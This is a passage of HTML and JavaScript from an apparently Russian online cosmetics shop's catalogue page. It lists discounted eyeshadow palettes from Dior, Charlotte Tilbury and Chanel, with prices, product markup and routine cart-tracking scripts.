            var obbx_3966226736_39905 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39905','NAME':'Dior Diorshow 5 Couleurs Couture Limited Edition 857 Rose Organza 7g','PICT':{'ID':'66231','SRC':'/upload/iblock/03d/nz0u247nh95mf739nkcr1qhvvovmw98c/Y0000003_E000000230_E03_GHC.png','WIDTH':'800','HEIGHT':'865'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=39905','BASIS_PRICE':{'PRICE_ID':'1','ID':'79359','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'12900','VALUE_NOVAT':'12900','DISCOUNT_VALUE_VAT':'9675','DISCOUNT_VALUE_NOVAT':'9675','ROUND_VALUE_VAT':'9675','ROUND_VALUE_NOVAT':'9675','VALUE':'12900','UNROUND_DISCOUNT_VALUE':'9675','DISCOUNT_VALUE':'9675','DISCOUNT_DIFF':'3225','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'12 900 ','PRINT_VALUE_VAT':'12 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'9 675 ','PRINT_DISCOUNT_VALUE_VAT':'9 675 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'12 900 ','PRINT_DISCOUNT_VALUE':'9 675 ','PRINT_DISCOUNT_DIFF':'3 225 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39905','PICT_ID':'bx_3966226736_39905_secondpict','QUANTITY_ID':'bx_3966226736_39905_quantity','QUANTITY_UP_ID':'bx_3966226736_39905_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39905_quant_down','PRICE_ID':'bx_3966226736_39905_price','BUY_ID':'bx_3966226736_39905_buy_link','BASKET_PROP_DIV':'bx_3966226736_39905_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39905_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39905_not_avail','COMPARE_LINK_ID':'bx_3966226736_39905_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
              <div class="catalog-banner col-xs-12 catalog-banner--horiz hide-tablet hide-mobile">
            <a href="/cumulative-system-of-discounts/"
               class="catalog-banner__link"
                >
                                                        <div class="catalog-banner__image catalog-banner__image-desktop"
                         style="background-image: url(/upload/iblock/a54/cat_card_h.jpg)"
                    ></div>
                                                                                                        </a>
          </div>
            
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-863-soir-de-bal-7g/"
         class="product-card__link gmt-product-click"
         data-product-id="38914"
      >
        <span class="hide"
              itemprop="name"
        >
            Dior Diorshow 5 Couleurs Couture Limited Edition 863 Soir de Bal 7g        </span>
        <span class="hide"
              itemprop="description"
        >
            Лимитированная палетка теней, оттенок 863 Soir de Bal        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/315/0i4daydmxaet0zyrbx8114h6uh4irr4w/230_220_1/optimize-_10_11zon_Photoroom.png"
                   itemprop="image"
                   title="Dior Diorshow 5 Couleurs Couture Limited Edition 863 Soir de Bal 7g - фото 62224"
                   alt="Dior Diorshow 5 Couleurs Couture Limited Edition 863 Soir de Bal 7g - интернет-магазин профессиональной косметики Spadream, изображение 62224"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Dior</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-863-soir-de-bal-7g/"
               class="product-card__name"
               title="Dior Diorshow 5 Couleurs Couture Limited Edition 863 Soir de Bal 7g"
               itemprop="url"
            >
              <span itemprop="name">Dior Diorshow 5 Couleurs Couture Limited Edition 863 Soir de Bal 7g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Лимитированная палетка теней, оттенок 863 Soir de Bal</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                10 600            </span>
            <span
                    id="bx_3966226736_38914_price"
                    itemprop="price"
                    content="7420">
                7 420            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38914"
               id="bx_3966226736_38914_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38914, 'qty': 1, 'price': 7420});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38914"
       style="display:none"
  >
    <div id="bx_3966226736_38914_basket_actions"></div>

              <a id="bx_3966226736_38914_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/6d5/hcyrhhyv6njp9yu1emk0l0pu4tzqduxk/optimize-_11_11zon.jpg');"
           title="Dior Diorshow 5 Couleurs Couture Limited Edition 863 Soir de Bal 7g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38914_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38914 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38914','NAME':'Dior Diorshow 5 Couleurs Couture Limited Edition 863 Soir de Bal 7g','PICT':{'ID':'62225','SRC':'/upload/iblock/6d5/hcyrhhyv6njp9yu1emk0l0pu4tzqduxk/optimize-_11_11zon.jpg','WIDTH':'1280','HEIGHT':'1280'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38914','BASIS_PRICE':{'PRICE_ID':'1','ID':'74109','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10600','VALUE_NOVAT':'10600','DISCOUNT_VALUE_VAT':'7420','DISCOUNT_VALUE_NOVAT':'7420','ROUND_VALUE_VAT':'7420','ROUND_VALUE_NOVAT':'7420','VALUE':'10600','UNROUND_DISCOUNT_VALUE':'7420','DISCOUNT_VALUE':'7420','DISCOUNT_DIFF':'3180','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 600 ','PRINT_VALUE_VAT':'10 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 420 ','PRINT_DISCOUNT_VALUE_VAT':'7 420 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 600 ','PRINT_DISCOUNT_VALUE':'7 420 ','PRINT_DISCOUNT_DIFF':'3 180 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38914','PICT_ID':'bx_3966226736_38914_secondpict','QUANTITY_ID':'bx_3966226736_38914_quantity','QUANTITY_UP_ID':'bx_3966226736_38914_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38914_quant_down','PRICE_ID':'bx_3966226736_38914_price','BUY_ID':'bx_3966226736_38914_buy_link','BASKET_PROP_DIV':'bx_3966226736_38914_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38914_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38914_not_avail','COMPARE_LINK_ID':'bx_3966226736_38914_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-002-smoky-essentials-10g/"
         class="product-card__link gmt-product-click"
         data-product-id="38614"
      >
        <span class="hide"
              itemprop="name"
        >
            Dior Backstage Eye Palette 002 Smoky Essentials 10g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней, оттенок 002 Smoky Essentials        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/d4a/jcczqv2s7tm430rp0mh2g6ls9dfir5g1/230_220_1/normal_1077376_big_3348901674348.jpg"
                   itemprop="image"
                   title="Dior Backstage Eye Palette 002 Smoky Essentials 10g - фото 61195"
                   alt="Dior Backstage Eye Palette 002 Smoky Essentials 10g - интернет-магазин профессиональной косметики Spadream, изображение 61195"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Dior</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-002-smoky-essentials-10g/"
               class="product-card__name"
               title="Dior Backstage Eye Palette 002 Smoky Essentials 10g"
               itemprop="url"
            >
              <span itemprop="name">Dior Backstage Eye Palette 002 Smoky Essentials 10g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней, оттенок 002 Smoky Essentials</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                10 590            </span>
            <span
                    id="bx_3966226736_38614_price"
                    itemprop="price"
                    content="7943">
                7 943            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38614"
               id="bx_3966226736_38614_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38614, 'qty': 1, 'price': 7943});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38614"
       style="display:none"
  >
    <div id="bx_3966226736_38614_basket_actions"></div>

              <a id="bx_3966226736_38614_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/b2b/1y62ab7vee18k05frnsl6ypxegps0dg6/normal_1077376_3348901674348_2.jpg');"
           title="Dior Backstage Eye Palette 002 Smoky Essentials 10g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38614_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38614 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38614','NAME':'Dior Backstage Eye Palette 002 Smoky Essentials 10g','PICT':{'ID':'61196','SRC':'/upload/iblock/b2b/1y62ab7vee18k05frnsl6ypxegps0dg6/normal_1077376_3348901674348_2.jpg','WIDTH':'1500','HEIGHT':'1500'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38614','BASIS_PRICE':{'PRICE_ID':'1','ID':'72531','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10590','VALUE_NOVAT':'10590','DISCOUNT_VALUE_VAT':'7942.5','DISCOUNT_VALUE_NOVAT':'7942.5','ROUND_VALUE_VAT':'7943','ROUND_VALUE_NOVAT':'7943','VALUE':'10590','UNROUND_DISCOUNT_VALUE':'7942.5','DISCOUNT_VALUE':'7943','DISCOUNT_DIFF':'2647','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 590 ','PRINT_VALUE_VAT':'10 590 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 943 ','PRINT_DISCOUNT_VALUE_VAT':'7 943 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 590 ','PRINT_DISCOUNT_VALUE':'7 943 ','PRINT_DISCOUNT_DIFF':'2 647 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38614','PICT_ID':'bx_3966226736_38614_secondpict','QUANTITY_ID':'bx_3966226736_38614_quantity','QUANTITY_UP_ID':'bx_3966226736_38614_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38614_quant_down','PRICE_ID':'bx_3966226736_38614_price','BUY_ID':'bx_3966226736_38614_buy_link','BASKET_PROP_DIV':'bx_3966226736_38614_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38614_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38614_not_avail','COMPARE_LINK_ID':'bx_3966226736_38614_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-luxury-palette-the-vintage-vamp-5-2g/"
         class="product-card__link gmt-product-click"
         data-product-id="38670"
      >
        <span class="hide"
              itemprop="name"
        >
            Charlotte Tilbury Luxury Palette The Vintage Vamp 5.2g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней для век в оттенке The Vintage Vamp        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/761/rceu3u18z3nwtrs0qwur6wsi0u7hi9o4/230_220_1/The_Vintage_Vamp_Open_Packshot_11zon_Photoroom.png"
                   itemprop="image"
                   title="Charlotte Tilbury Luxury Palette The Vintage Vamp 5.2g - фото 61387"
                   alt="Charlotte Tilbury Luxury Palette The Vintage Vamp 5.2g - интернет-магазин профессиональной косметики Spadream, изображение 61387"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Charlotte Tilbury</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-luxury-palette-the-vintage-vamp-5-2g/"
               class="product-card__name"
               title="Charlotte Tilbury Luxury Palette The Vintage Vamp 5.2g"
               itemprop="url"
            >
              <span itemprop="name">Charlotte Tilbury Luxury Palette The Vintage Vamp 5.2g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней для век в оттенке The Vintage Vamp</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                7 800            </span>
            <span
                    id="bx_3966226736_38670_price"
                    itemprop="price"
                    content="5850">
                5 850            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38670"
               id="bx_3966226736_38670_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38670, 'qty': 1, 'price': 5850});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38670"
       style="display:none"
  >
    <div id="bx_3966226736_38670_basket_actions"></div>

              <a id="bx_3966226736_38670_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/939/h3jzpjkdtc726knltevbydr8kklmqtqa/vintage_vamp_swatches_11zon_Photoroom.png');"
           title="Charlotte Tilbury Luxury Palette The Vintage Vamp 5.2g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38670_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38670 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38670','NAME':'Charlotte Tilbury Luxury Palette The Vintage Vamp 5.2g','PICT':{'ID':'61388','SRC':'/upload/iblock/939/h3jzpjkdtc726knltevbydr8kklmqtqa/vintage_vamp_swatches_11zon_Photoroom.png','WIDTH':'660','HEIGHT':'660'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38670','BASIS_PRICE':{'PRICE_ID':'1','ID':'72602','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'7800','VALUE_NOVAT':'7800','DISCOUNT_VALUE_VAT':'5850','DISCOUNT_VALUE_NOVAT':'5850','ROUND_VALUE_VAT':'5850','ROUND_VALUE_NOVAT':'5850','VALUE':'7800','UNROUND_DISCOUNT_VALUE':'5850','DISCOUNT_VALUE':'5850','DISCOUNT_DIFF':'1950','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'7 800 ','PRINT_VALUE_VAT':'7 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 850 ','PRINT_DISCOUNT_VALUE_VAT':'5 850 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'7 800 ','PRINT_DISCOUNT_VALUE':'5 850 ','PRINT_DISCOUNT_DIFF':'1 950 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38670','PICT_ID':'bx_3966226736_38670_secondpict','QUANTITY_ID':'bx_3966226736_38670_quantity','QUANTITY_UP_ID':'bx_3966226736_38670_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38670_quant_down','PRICE_ID':'bx_3966226736_38670_price','BUY_ID':'bx_3966226736_38670_buy_link','BASKET_PROP_DIV':'bx_3966226736_38670_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38670_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38670_not_avail','COMPARE_LINK_ID':'bx_3966226736_38670_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/chanel-ombre-essentielle-multi-use-eye-top-coat-230-gris-paris-2-2g/"
         class="product-card__link gmt-product-click"
         data-product-id="39464"
      >
        <span class="hide"
              itemprop="name"
        >
            Chanel Ombre Essentielle Multi-Use Eye Top Coat 230 Gris Paris 2.2g        </span>
        <span class="hide"
              itemprop="description"
        >
            Многофункциональные тени для век, оттенок 230 Gris Paris        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/0bb/n2z1ne6nxde2sqnece22bbyffhzp4o05/230_220_1/ombre_essentielle_multi_use_longwearing_eyeshadow_230_gris_paris_0_08oz_packshot_default_181230_9538126381086.png"
                   itemprop="image"
                   title="Chanel Ombre Essentielle Multi-Use Eye Top Coat 230 Gris Paris 2.2g - фото 64378"
                   alt="Chanel Ombre Essentielle Multi-Use Eye Top Coat 230 Gris Paris 2.2g - интернет-магазин профессиональной косметики Spadream, изображение 64378"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Chanel</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/chanel-ombre-essentielle-multi-use-eye-top-coat-230-gris-paris-2-2g/"
               class="product-card__name"
               title="Chanel Ombre Essentielle Multi-Use Eye Top Coat 230 Gris Paris 2.2g"
               itemprop="url"
            >
              <span itemprop="name">Chanel Ombre Essentielle Multi-Use Eye Top Coat 230 Gris Paris 2.2g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Многофункциональные тени для век, оттенок 230 Gris Paris</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 980            </span>
            <span
                    id="bx_3966226736_39464_price"
                    itemprop="price"
                    content="5235">
                5 235            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39464"
               id="bx_3966226736_39464_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39464, 'qty': 1, 'price': 5235});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39464"
       style="display:none"
  >
    <div id="bx_3966226736_39464_basket_actions"></div>

              <a id="bx_3966226736_39464_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/6a3/ngjawsj69faczcm8rlnd3y025bf7y182/9535878496286.png');"
           title="Chanel Ombre Essentielle Multi-Use Eye Top Coat 230 Gris Paris 2.2g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39464_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
